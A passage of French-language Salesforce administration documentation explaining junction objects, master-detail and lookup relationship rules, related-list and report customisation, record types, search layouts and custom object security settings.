- <span id="page-4209-1"></span>**4.** la [personnalisation de rapports](#page-4211-1) afin de maximiser l'efficacité de la relation plusieurs-à-plusieurs.

### Création de l'objet junction

- **1.** [Créez un objet personnalisé qui sera votre objet jonction](#page-4190-0).
- <span id="page-4209-2"></span>**2.** Dans l'assistant d'objet personnalisé, tenez particulièrement compte de ces conseils pour les objets junction :
	- **•** Donnez un nom à l'objet avec une étiquette qui indique sa destination, telle que *AssociationRequêteBogue*.
	- **•** Pour le champ Nom d'enregistrement, il est recommandé d'utiliser le type de données à numérotation automatique.
	- **•** Ne lancez pas l'assistant d'onglet personnalisé avant de cliquer sur **Enregistrer**. Les objets junction nécessitent un onglet.

### Création des deux relations principal-détail

Pour créer les deux relations principal-détail :

- **1.** Vérifiez que les deux objets que vous souhaitez associer existent déjà. Par exemple, vous pouvez souhaiter associer l'objet de requête standard à un objet de bogue personnalisé.
- **2.** Sur l'objet junction, créez le premier champ de la relation principal-détails. Dans l'assistant de champ personnalisé :
	- **a.** Choisissez Relation principal-détails comme type de champ.
	- **b.** Sélectionnez l'un des objets à associer à votre objet junction. Par exemple, sélectionnez *Requête*.

La première relation principal-détails que vous créez sur votre objet junction devient la relation principale. Cela affecte les éléments suivants pour les enregistrements d'objet junction :

- **•** Apparence : Les pages de détail et de modification de l'objet junction utilisent la couleur et toutes les icônes associées de l'objet principal.
- **•** Propriétaire d'enregistrement : Les enregistrements de l'objet junction héritent de la valeur du champ Responsable de leur enregistrement principal associé. Comme les objets du côté détails de la relation ne disposent pas d'un champ

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les rapports ne sont pas disponibles dans **Database.com**.

### AUTORISATIONS UTILISATEUR

Pour créer une relation plusieurs-à-plusieurs :

Responsable visible, cela n'est pertinent que dans la mesure où vous supprimez par la suite les deux relations principal-détails de votre objet junction.

- **•** Service : Si votre entreprise dispose de services à des fins de segmentation des données, les enregistrements d'objet junction héritent leur service de leur enregistrement principal associé. De même qu'avec le propriétaire d'enregistrement, cela n'est pertinent que dans la mesure où vous supprimez par la suite les deux relations principal-détails.
- **c.** Sélectionnez une option Paramètre de partage. Pour le champ de relation principal-détails, l'attribut Paramètre de partage détermine l'accès au partage dont les utilisateurs doivent disposer pour un enregistrement principal afin de créer, modifier ou supprimer ses enregistrements de détail associés.
- **d.** Pour l'étiquette de la liste associée qui sera affichée sur la présentation de la page de l'objet principal, n'acceptez pas les valeurs par défaut. Modifiez-les pour utiliser le nom de l'autre objet principal dans votre relation plusieurs-à-plusieurs. Par exemple, modifiez-les en *Bogues* afin que les utilisateurs puissent voir une liste associée de bogues sur la page des détails de la requête.
- **3.** Sur l'objet junction, créez le second champ de la relation principal-détails. Dans l'assistant de champ personnalisé :
	- **a.** Choisissez Relation principal-détails comme type de champ.
	- **b.** Sélectionnez l'autre objet principal souhaité à associer à votre objet junction. Par exemple, sélectionnez *Bogue*.

La seconde relation principal-détails que vous créez sur votre objet junction devient la relation secondaire. Si vous supprimez la relation principal-détails primaire ou si vous la convertissez en une relation de référence, l'objet principal secondaire devient primaire.

- **c.** Sélectionnez une option Paramètre de partage. Pour le champ de relation principal-détails, l'attribut Paramètre de partage détermine l'accès au partage dont les utilisateurs doivent disposer pour un enregistrement principal afin de créer, modifier ou supprimer ses enregistrements de détail associés.
- <span id="page-4210-0"></span>**d.** Pour l'étiquette de la liste associée qui sera affichée sur la présentation de la page de l'objet principal, n'acceptez pas les valeurs par défaut. Modifiez-les pour utiliser le nom de l'autre objet principal dans votre relation plusieurs-à-plusieurs. Par exemple, modifiez-les en *Requêtes* afin que les utilisateurs puissent voir une liste associée de requêtes sur la page des détails du bogue.

### Personnalisation des listes associées de relation plusieurs-à-plusieurs

Pour une relation plusieurs-à-plusieurs dans Salesforce, chaque enregistrement d'objet principal affiche une liste associée aux enregistrements de l'objet junction associé. Pour créer une expérience utilisateur sans heurt, vous pouvez changer le nom de la liste associée de l'objet junction sur chacune des présentations de page de l'objet principal pour qu'elle ait le nom de l'autre objet principal. Par exemple, vous pouvez changer la liste associée AssociationsRequêteBogue en *Requêtes* sur la présentation de la page des bogues et en *Bogues* sur la présentation de la page des requêtes. Vous pouvez personnaliser d'avantage ces listes associées pour afficher des champs de l'autre objet principal.

Pour personnaliser les champs qui s'affichent dans la liste associée de l'objet junction de chaque présentation de page de l'objet principal :

- **1.** Modifiez la présentation de la page de chaque objet principal associé à l'objet junction. Par exemple, modifiez la liste associée BugCaseAssociations dans les enregistrements de requêtes en changeant la présentation de page des requêtes.
- **2.** Modifiez les propriétés dans la liste associée. Par exemple, dans certains cas la liste associée AssociationsRequêteBogue a été renommée Bogues, aussi sélectionnez la liste associée Bogues.
- **3.** Ajoutez les champs à afficher dans la liste associée. Vous pouvez ajouter des champs de l'objet junction même, mais, plus important, vous pouvez ajouter des champs à partir de l'autre objet principal.

Chaque champ est précédé de son nom d'objet dans la fenêtre contextuelle. Dans la liste associée même, seuls des champs de l'objet junction sont précédés du nom de l'objet ; les champs de l'autre objet principal ne le sont pas.

Remarque: La liste associée à l'objet junction ne comprend pas d'icône sur les pages détails de l'enregistrement principal car l'objet junction ne possède pas d'onglet personnalisé. Si vous créez un onglet pour l'objet junction, l'icône est incluse.

#### <span id="page-4211-1"></span>Personnalisation de rapports destinés à des relations plusieurs-à-plusieurs

Des relations plusieurs-à-plusieurs offrent deux types de rapports standard qui associent des objets principaux et l'objet junction. Les types de rapport sont :

- **•** « Principal primaire avec objet junction et principal secondaire » dans la catégorie de rapport de l'objet principal primaire.
- **•** « Principal secondaire avec objet junction et principal primaire » dans la catégorie de rapport de l'objet principal secondaire.

L'ordre des objets principaux dans le type de rapport est important. Le premier objet principal indiqué détermine la portée des enregistrements qui peuvent être affichés dans le rapport.

Vous pouvez créer des rapports personnalisés basés sur ces types de rapport standard. De plus, vous pouvez créer des types de rapports personnalisés pour personnaliser les objets associés joints au rapport.

#### CONSULTER ÉGALEMENT :

[Présentation des relations d'objets](#page-4206-0) [Observations concernant les relations](#page-4211-0) [Définition d'un objet personnalisé](#page-4190-0) [Recherche des paramètres de gestion d'objet](#page-4099-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

#### <span id="page-4211-0"></span>Observations concernant les relations

Examinez les points suivants avant de créer des relations entre des objets :

#### **Limites des relations**

Chaque objet personnalisé peut avoir jusqu'à deux relations principal-détails et de nombreuses relations de référence. Chaque relation est incluse dans le nombre maximal autorisé de champs personnalisés.

#### **Conversion des relations**

Vous pouvez convertir une relations principal-détails en une relation de référence tant qu'il n'existe aucun champ de récapitulatif de cumul dans l'objet principal.

Vous pouvez convertir une relation de référence en relation principal-détails, mais uniquement si le champ de recherche contient une valeur dans tous les enregistrements.

#### **Auto-relations**

Vous pouvez créer une relation entre un objet et lui-même. Il doit toutefois s'agir d'une relation de référence. De plus, un enregistrement unique ne peut pas être associé à lui-même. Néanmoins, un enregistrement peut indirectement être relié à lui-même. Par exemple, la campagne Courriers directs de la campagne Promotion en matière de vacances peut être sélectionnée dans la relation de référence, et la campagne Promotion en matière de vacances de la campagne Courriers directs peut être sélectionnée dans la relation de référence.

Vous ne pouvez pas créez une auto-relation plusieurs-à-plusieurs, c'est-à-dire que les deux relations principal-détails de l'objet junction ne peuvent pas avoir le même objet principal.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les objets externes Lightning Connect sont disponibles dans : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition
#### **Icônes des listes associées personnalisées**

L'icône sélectionnée pour l'onglet personnalisé associé apparaît également dans toute liste associée personnalisée que vous créez sur la base d'une relation.

Les listes associées personnalisées n'incluent pas d'icône si elles reposent sur une relation avec un objet personnalisé ne comportant pas d'onglet personnalisé.

#### **Relations principal-détails**

Pour créer des relations principal-détails de plusieurs niveaux, l'autorisation utilisateur « Personnaliser l'application » est requise.

Lorsque vous définissez une relation principal-détails, l'objet personnalisé sur lequel vous travaillez correspond au côté « détails ». Ses données peuvent figurer sous forme de liste associée personnalisée sur les présentations de page de l'autre objet.

Par défaut, les enregistrements ne peuvent pas être réapparentés dans des relations principal-détails. Pour des enregistrements enfant de relations principal-détails sur des objets personnalisés, les administrateurs peuvent toutefois autoriser une nouvelle relation parente avec d'autres enregistrements, en sélectionnant l'option Autoriser une nouvelle relation parente dans la définition de la relation principal-détails.

Vous pouvez avoir jusqu'à trois niveaux de détails personnalisés.

Des objets standard ne peuvent pas se trouver du côté détails d'une relation principal-détails d'un objet personnalisé.

Un objet peut s'afficher une seule fois dans une relation principal-détails de plusieurs niveaux. Par exemple, un objet sous-détails d'une relation principal-détails de plusieurs niveaux ne peut pas être en même temps l'objet principal d'une autre relation principal-détails de plusieurs niveaux. Un objet sous-détails ne peut pas être l'objet principal de l'objet détails de l'objet sous-détails.

Les relations principal-détails de plusieurs niveaux ne prennent pas en charge les transferts de service.

Vous ne pouvez pas créer de relation principal-détails si l'objet personnalisé contient déjà des données. Vous pouvez toutefois créer la relation en tant que recherche, puis la convertir en principal-détails, si le champ de recherche contient une valeur dans tous les enregistrements.

La conversion de relations, de recherche vers principal-détails ou de principal-détails vers recherche, se comporte de façon identique à des relations principal-détails entre deux objets. Cela signifie que les limites de conversion des deux objets liés dans la relation détails-sous-détails1 ou sous-détails1-sous-détails2 sont identiques aux limites de conversion de la relation principal-détails.

Les champs récapitulatifs de cumul fonctionnent comme dans des relations principal-détails entre deux objets. Un principal peut récapituler des champs dans des enregistrements de détails, mais il ne peut pas récapituler des champs directement dans des enregistrements de sous-détails. Pour cela, l'enregistrement de détails doit comprendre un champ de récapitulatif de cumul pour le champ de l'enregistrement de sous-détails, qui permet au principal de récapituler le champ de récapitulatif de cumul de détails.

Vous pouvez utiliser des relations principal-détails de plusieurs niveaux dans des types de rapports personnalisés. La case Autoriser les rapports doit être activée lors de la création de l'objet personnalisé. Les types de rapports personnalisés créés pour des relations principal-détails de plusieurs niveaux sont décomptés dans la limite de types d'enregistrements personnalisés de l'organisation et aucun rapport n'est généré lorsque cette limite est dépassée.

Les objets junction personnalisés ne peuvent pas avoir d'objets de détails. Cela signifie qu'un objet junction personnalisé ne peut pas devenir l'objet principal d'une relation principal-détails de plusieurs niveaux.

Vous ne pouvez pas supprimer un objet personnalisé s'il se trouve du côté principal d'une relation principal-détails. Si vous supprimez un objet personnalisé qui se trouve du côté détails d'une relation principal détails, la relation est convertie en une relation de référence.

La suppression d'un enregistrement de détail le déplace vers la Corbeille et laisse l'enregistrement principal inchangé. La suppression d'un enregistrement principal supprime également les enregistrements de détails et de sous-détails associés. L'annulation de la suppression d'un enregistrement de détail entraîne sa restauration. L'annulation de la suppression d'un enregistrement principal annule également la suppression des enregistrements de détail et de sous-détail associés. Cependant, si vous supprimez un enregistrement de détail, puis ultérieurement et séparément, son enregistrement principal, vous ne pouvez pas annuler la suppression de l'enregistrement de détail, car n'a plus d'enregistrement principal associé.

Il est recommandé de ne pas dépasser 10 000 enregistrements enfant pour une relation principal-détails.

#### **Relations plusieurs-à-plusieurs**

Les enregistrements d'objet Junction sont supprimés lorsque l'un des enregistrements principaux est supprimé et placé dans la corbeille. Si les deux enregistrements principaux associés sont supprimés, l'enregistrement d'objet junction est définitivement supprimé et ne peut pas être restauré.

Le partage d'accès d'un enregistrement d'objet junction est déterminé par l'accès de partage d'un utilisateur aux deux enregistrements principaux associés et par l'option Paramètre de partage du champ de la relation. Reportez-vous à [Sécurité des objets](#page-4219-0) [personnalisés](#page-4219-0) à la page 4214. Par exemple, si le paramètre de partage des deux parents est Lecture/Écriture, l'utilisateur doit disposer d'un accès en lecture/écriture pour les deux parents afin d'avoir un accès en lecture/écriture à l'objet junction. D'un autre côté, si le paramètre de partage des deux principaux est Lecture seule, un utilisateur ayant des droits de lecture seule sur les enregistrements principaux a un accès en lecture/écriture sur l'objet junction.

Dans une relation plusieurs-à-plusieurs, un utilisateur ne peut pas supprimer un enregistrement parent si plus de 200 enregistrements d'objet junction y sont associés et si l'objet junction possède un champ récapitulatif de cumul qui s'intègre à l'autre parent. Pour supprimer cet objet, supprimez manuellement les enregistrements d'objet junction jusqu'à ce que leur nombre soit inférieur à 200.

La première relation principal-détails que vous créez sur votre objet junction devient la relation principale. Cela affecte les éléments suivants pour les enregistrements d'objet junction :

- **•** Apparence : Les pages de détail et de modification de l'objet junction utilisent la couleur et toutes les icônes associées de l'objet primaire.
- **•** Propriété d'enregistrement : Les enregistrements de l'objet junction héritent de la valeur du champ Responsable de leur enregistrement principal primaire associé. Comme les objets du côté détails de la relation ne disposent pas d'un champ Responsable visible, cela n'est pertinent que dans la mesure où vous supprimez par la suite les deux relations principal-détails de votre objet junction.
- **•** Service : Si votre entreprise dispose de services à des fins de segmentation des données, les enregistrements d'objet junction héritent leur service de leur enregistrement principal primaire associé. De même qu'avec le propriétaire d'enregistrement, cela n'est pertinent que dans la mesure où vous supprimez par la suite les deux relations principal-détails.

La seconde relation principal-détails que vous créez sur votre objet junction devient la relation secondaire. Si vous supprimez la principale relation principal-détails ou si vous la convertissez en une relation de référence, l'objet principal secondaire devient primaire.

Des champs de récapitulatif de cumul qui résument les données de l'objet junction peuvent être créés pour les deux objets principaux.

Les champs de formule et les règles de validation de l'objet junction peuvent faire référence à des champs des deux objets principaux.

Vous pouvez définir des déclencheurs Apex sur les deux objets principaux et sur l'objet junction.

Un objet junction ne peut pas se trouver du côté principal d'une autre relation principal-détails.

Vous ne pouvez pas créez une auto-relation plusieurs-à-plusieurs, c'est-à-dire que les deux relations principal-détails de l'objet junction ne peuvent pas avoir le même objet principal.

#### **Relations de référence**

Si le champ de référence est facultatif, vous pouvez spécifier l'un des trois comportements si l'enregistrement de référence est supprimé :

- **•** Effacer la valeur de ce champ. Correspond au paramètre par défaut. Effacer le champ est un bon choix lorsque le champ ne doit pas contenir de valeur issue de l'enregistrement de référence associé.
- **•** Ne pas autoriser la suppression de l'enregistrement de référence qui fait partie d'une relation de référence. Cette option empêche la suppression de l'enregistrement de référence si vous avez des dépendances, telles qu'une règle de workflow, générées à partir de la relation.
- **•** Supprimer également cet enregistrement Disponible uniquement si un objet personnalisé contient la relation de référence, pas si elle est contenue par un objet standard. Cependant, l'objet de référence peut être standard ou personnalisé.

Choisissez quand le champ de référence et son enregistrement associé sont étroitement couplés, et si vous souhaitez supprimer définitivement les données associées.

ATTENTION: La sélection de Supprimer également cet enregistrement peut entraîner une suppression en cascade. Une suppression en cascade contourne les paramètres de sécurité et de partage, ce qui signifie que les utilisateurs peuvent supprimer des enregistrements lors de la suppression de l'enregistrement de référence cible, même s'ils n'ont pas accès aux enregistrements. Pour empêcher la suppression accidentelle d'enregistrements, la suppression en cascade est désactivée par défaut. Pour activer l'option de suppression en cascade pour votre organisation, contactez Salesforce.

La suppression en cascade et ses options associées ne sont pas disponibles pour les relations de référence avec des objets heures ouvrables, communauté, piste, catalogue de prix, produit ou utilisateur.

Dans une chaîne de relations de référence, ces comportements fonctionnent de façon indépendante dans chaque champ cible à chaque niveau. Prenons, par exemple, un champ A comme référence cible du champ B, lui-même étant la référence cible du champ C. Vous pouvez avoir une restriction de suppression sur A et aucune sur B, ce qui signifie que A ne peut pas être supprimé alors que B peut l'être. Une fois B supprimé, la relation entre A et B n'existe plus, et C contient une valeur vide pour la référence.

Dans une relation de référence à plusieurs niveaux, ces options peuvent entrer en conflit. Par exemple, dans le scénario où le champ A est la référence cible du champ B, lui-même la référence cible du champ C, vous pouvez spécifier que A peut supprimer B, mais que B ne peut pas être supprimé, car il est dans une relation avec C. Si vous essayez de supprimer A, vous obtenez une erreur indiquant que B ne peut pas être supprimé, car il est lié à C.

Si l'enregistrement parent d'une relation de référence est supprimé, le suivi historique de champ de l'enregistrement enfant ne consigne pas la suppression. Par exemple, si un compte parent est supprimé, la liste associée Historique des comptes de l'enregistrement enfant n'affiche pas cette suppression.

#### **Relations dans les objets externes**

Les relations de référence, de référence externe et de référence indirecte ont des comportements et des limitations spécifiques.

- **•** Seules les relations de référence, de référence externe et de référence indirecte sont disponibles pour des objets externes. Aucun autre type de relation n'est pris en charge.
- **•** Selon la disponibilité du système externe, le chargement des listes associées des objets externes enfants peut être lent lorsque les utilisateurs consultent les pages de détail des enregistrements parents.
- **•** Les relations qui impliquent des objets externes autorisent les utilisateurs à créer des enregistrements enfants à partir des pages de détail des enregistrements parents. Cependant, le champ de relation de chaque nouvel enregistrement enfant n'est pas automatiquement renseigné pour identifier l'enregistrement parent.
- **•** La synchronisation ne crée pas de champ de relation dans les objets externes de votre organisation Salesforce. Vous pouvez toutefois modifier le type d'un champ personnalisé créé par synchronisation dans Relation de référence, Relation de référence externe ou Relation de référence indirecte. La modification du type d'un champ personnalisé existant est plus simple et plus efficace que la création manuelle d'un champ de relations dans l'objet externe.

Par exemple, supposons qu'un système externe a une relation de clé étrangère. La synchronisation des tableaux associés crée un champ de texte dans votre organisation, pour la colonne externe qui identifie les clés étrangères. Pour refléter la relation de clé étrangère au sein de votre organisation, changez le type de ce champ de texte en Relation de référence externe.

- **•** Un champ de relation est un type de champ personnalisé. Par conséquent, comme tous les champs personnalisés d'un objet externe, les champs de relation peuvent être remplacés lors de la synchronisation de l'objet externe. Reportez-vous aux considérations relatives à la synchronisation pour chaque adaptateur Lightning Connect que vous utilisez.
- **•** La suppression en cascade n'est pas disponible pour les relations d'objet externe.
- **•** Dans Salesforce Classic les champs de référence externe et de relation de référence indirecte n'affichent pas les noms des enregistrements parents attendus.
- Un champ de référence externe affiche l'ID de l'objet parent ou la valeur du champ standard ID externe de l'objet parent. **–** Ce dernier est affiché par défaut. Cependant, si un champ personnalisé de l'objet parent a un attribut Est un champ Nom, l'ID de l'objet parent est affiché.
- **–** Un champ de référence indirecte affiche la valeur du champ cible dans l'objet parent. Pour rechercher les enregistrements associés, les valeurs du champ cible sont mappées avec celles du champ de relation de référence indirecte dans l'objet enfant. Le champ cible, qui a les attributs ID externe et Unique, est sélectionné lors de la création d'un champ de référence indirecte.
- **•** Lorsqu'un utilisateur essaie de modifier un champ de relation de référence externe ou indirecte, aucune boîte de dialogue de référence n'est disponible pour sélectionner l'enregistrement parent.
	- **–** Pour modifier un champ de relation de référence externe, saisissez manuellement la valeur du champ standard ID externe de l'enregistrement parent.
	- **–** Pour modifier un champ de relation de référence indirecte, saisissez manuellement la valeur du champ cible de l'enregistrement parent. Le champ cible correspond au champ personnalisé doté des attributs ID externe et Unique, qui a été sélectionné lors de la création de la relation de référence indirecte. Pour déterminer les enregistrements associés, Salesforce mappe les valeurs des champs cibles à celles du champ de relation de référence indirecte dans l'objet enfant.
- **•** Avec des relations de référence externe et de référence indirecte, l'enregistrement parent se présente sous la forme d'un lien dans le champ de relation de l'enregistrement enfant. Si l'enregistrement enfant est visualisé par un utilisateur qui n'a pas accès à l'enregistrement parent, l'enregistrement parent est affiché dans le champ de relation en texte brut au lieu d'un lien.
- **•** Les filtres de référence ne sont pas disponibles pour les champs de relation de référence externe.
- **•** Les champs de relation de référence indirecte peuvent être créés uniquement dans des objets externes.
- **•** Seuls les objets qui ont un champ personnalisé avec les attributs ID externe et Unique sont disponibles en tant qu'objets parents dans des relations de référence indirectes. Si l'objet voulu n'est pas affiché lorsque vous créez un champ de relation de référence indirecte, ajoutez un champ ID externe personnalisé unique à cet objet.

#### **Influence des relations sur les rapports**

Le type de relation que vous créez affecte la disponibilité des types de rapport standard et leur classement. Ces types de rapports déterminent les objets associés qui peuvent être inclus dans le rapport :

- **•** Des relations de référence permettent d'associer des données des deux objets associés dans un rapport.
- **•** Des relations principal-détails permettent d'associer des données de trois objets dans un rapport : l'objet principal, l'objet de détail, plus un autre objet de recherche. Si l'objet de détail possède plusieurs relations de référence, un type de rapport distinct est disponible en fonction de chaque recherche.
- **•** Des relations plusieurs-à-plusieurs offrent deux types de rapports standard qui associent des objets principaux et l'objet junction. Les types de rapport sont :
	- **–** « Principal primaire avec objet junction et principal secondaire » dans la catégorie de rapport de l'objet principal primaire.
	- **–** « Principal secondaire avec objet junction et principal primaire » dans la catégorie de rapport de l'objet principal secondaire.

L'ordre des objets principaux dans le type de rapport est important. Le premier objet principal indiqué détermine la portée des enregistrements qui peuvent être affichés dans le rapport.

L'influence du rapport de chaque type de relation est résumé dans le tableau suivant :





Les types de rapports personnalisés vous apportent plus de flexibilité pour associer des données issues de plusieurs objets, y compris des recherches ainsi que des relations principal-détails.

Important: La conversion d'une relation de référence en principal-détails et inversement peut rendre inutilisables des rapports personnalisés existants à cause des différents types de rapports standard disponibles pour chaque type de relation. Il est recommandé de tester vos rapports personnalisés immédiatement après la conversion du type de relation. Si vous restaurez la relation en son type d'origine, les rapports sont restaurés et de nouveau utilisables.

#### CONSULTER ÉGALEMENT :

[Présentation des relations d'objets](#page-4206-0) [Création d'une relation plusieurs-à-plusieurs](#page-4209-0) [Relations des objets externes](#page-5170-0)

## Création de types d'enregistrement pour des objets personnalisés

Créez des types d'enregistrement pour un objet personnalisé afin d'afficher des valeurs de liste de sélection et de présentations de page différentes en fonction du profil des différents utilisateurs.

- **1.** Depuis les paramètres de gestion d'un objet personnalisé, accédez à Types d'enregistrement.
- **2.** Cliquez sur **Nouveau** dans la liste associée Types d'enregistrement.

**3.** Sélectionnez Maître dans la liste déroulante Type d'enregistrement existant pour copier toutes les valeurs de liste de sélection disponibles ou choisissez un type d'enregistrement pour cloner ses valeurs de liste de sélection.

- Remarque: Lorsque vous créez un type d'enregistrement sans cloner un enregistrement existant, le nouveau type inclut automatiquement les valeurs de la liste de sélection principale pour les listes standard et personnalisées. Vous pouvez ensuite personnaliser les valeurs des listes de sélection en fonction du type d'enregistrement.
- **4.** Saisissez une Étiquette de type d'enregistrement unique dans l'objet.
- **5.** Saisissez une description.
- **6.** Sélectionnez Actif afin d'activer le type d'enregistrement.
- **7.** Sélectionnez Activer pour le profil en regard d'un profil afin de rendre le type d'enregistrement disponible pour les utilisateurs associés à ce profil. Cochez la case de la ligne d'en-tête pour l'activer dans tous les profils.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer des types d'enregistrement d'objets personnalisés :

**•** Personnaliser l'application

Conseil: Si chaque profil est associé à un type d'enregistrement unique, les utilisateurs ne sont jamais invités à sélectionner le type lors de la création d'enregistrements.

- **8.** Pour les profils activés, sélectionnez Affecter par défaut afin de définir le type d'enregistrement comme valeur par défaut pour les utilisateurs de ce profil. Activez la case de la ligne d'en-tête pour la définir comme valeur par défaut pour tous les profils.
- **9.** Cliquez sur **Suivant**.
- **10.** Sélectionnez une option d'affichage de présentation de page pour les enregistrements de ce type :
	- **•** Pour appliquer une seule présentation de page à tous les profils, sélectionnez Appliquer une présentation à tous les profils et choisissez la présentation de page dans la liste déroulante.
	- Pour appliquer des présentations de page différentes basées sur des profils d'utilisateur, sélectionnez Appliquer une présentation différente par profil et choisissez la présentation de page de chaque profil.
- **11.** Cliquez sur **Enregistrer** pour modifier les valeurs des listes de sélection standard et personnalisées disponibles pour le type d'enregistrement ou sur **Enregistrer et Nouveau** pour créer un autre type d'enregistrement.

#### CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet](#page-4099-0)

## Personnalisation des présentations de recherche pour les objets personnalisés

Vous pouvez définir les champs d'objet personnalisé à afficher pour les utilisateurs dans les résultats de recherche, les boîtes de dialogue de recherche et les listes clés des pages d'accueil d'onglet personnalisé. Vous pouvez spécifier un autre groupe de champs à afficher dans chaque présentation de recherche. Les paramètres s'appliquent à tous les utilisateurs de votre organisation.

Vous pouvez également définir les boutons qui apparaissent dans les vues de liste personnalisées et les résultats de recherche. Vous pouvez masquer un bouton d'affichage de liste standard ou afficher un bouton personnalisé. Les boutons standard ne sont pas disponibles sur les présentations des résultats de recherche. Pour afficher un bouton personnalisé, créez le bouton personnalisé et attribuez-lui un Type d'affichage de *Bouton de liste*.

- **1.** À partir des paramètres de gestion de l'objet approprié, rendez-vous dans Présentations de page.
- **2.** Cliquez sur **Modifier** en regard de la présentation de recherche que vous souhaitez modifier.
	- Remarque: Les champs sélectionnés dans les listes-clés de la page d'accueil des onglets personnalisés font également office de colonnes dans la vue de liste par défaut Tout et de colonnes par défaut des nouvelles vues de liste. Pour afficher d'autres colonnes, personnalisez la vue de liste.
- **3.** Déplacez des champs depuis Champs disponibles vers Champs sélectionnés.
	- **•** Pour personnaliser les champs affichés dans la présentation, sélectionnez un ou plusieurs champs puis cliquez sur **Ajouter** ou sur **Supprimer**.
	- **•** Pour trier les champs affichés dans la présentation, sélectionnez un ou plusieurs champs dans Champs sélectionnés, puis cliquez sur **Monter** ou sur **Descendre**.
	- Pour sélectionner individuellement plusieurs champs, utilisez la combinaison CTRL+clic.
	- **•** Pour sélectionner plusieurs champs à la fois, utilisez la combinaison MAJ+clic.
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Personnalisation des présentations de recherche](#page-4145-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour définir des présentations de recherche pour des objets personnalisés :

## <span id="page-4219-0"></span>Sécurité des objets personnalisés

Apprenez comment les paramètres de sécurité fonctionnent de pair pour que vous puissiez contrôler l'accès à vos objets personnalisés avec un maximum de flexibilité.

Définissez la sécurité des objets personnalisés aux niveaux suivants

- **• Onglet** : affiche l'onglet personnalisé des utilisateurs appropriés en fonction de leur profil.
- **• Objet** : définit l'accès dont disposent les utilisateurs pour créer, lire, modifier et supprimer des enregistrements pour chaque objet.
- **• Enregistrements** : définit le modèle de partage par défaut de tous vos utilisateurs. Ceci détermine l'accès des utilisateurs aux enregistrements d'objet personnalisé dont ils ne sont pas responsables.
- **• Relations** Pour des objets du côté détails d'une relation principal-détails, spécifiez l'accès de partage dont les utilisateurs doivent disposer à l'enregistrement principal afin de créer, de modifier ou de supprimer les enregistrements de détails associés. Cela est spécifié dans l'attribut Paramètre de partage du champ de la relation principal-détails de l'objet détaillé.
